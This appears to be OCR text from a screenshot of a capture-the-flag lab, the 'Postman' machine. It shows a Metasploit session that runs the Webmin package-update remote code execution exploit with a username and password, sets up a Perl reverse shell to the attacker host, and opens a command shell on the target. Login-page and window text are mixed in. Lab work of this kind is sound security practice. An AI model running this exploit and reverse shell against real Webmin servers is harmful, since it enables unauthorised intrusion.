 _zsh_tmux_plugin_run
File Actions Edit View Help
_zsh_tmux_plugin_run
Getting Started
TARGETURI / yes Base path for Webmin application
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Webmin
You must enter a username and
password to login to the server on
postman
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > set password computer2008
password => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set rhosts 10.10.10.160
rhosts => 10.10.10.160
Remember me
msf5 exploit(linux/http/webmin_packageup_rce) > set username Matt
username => Matt
Sign in
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) > set lhost 10.10.14.163
lhost => 10.10.14.163
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.163:4444
[+] Session cookie: 8b1b7cb3762e2e9c85c61dbdb245b249
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.163:4444 -> 10.10.10.160:49356) at 2020-01-11 12:37:01 +0500
ls
[Postman] 0:gdb 1:zsh 2:zsh* 3:zsh- "kali" 12:37 11-Jan-20
[Burp Suite Communit... Mozilla Firefox Login to Webmin - Mo... _zsh_tmux_plugin_run 12:37 PM EN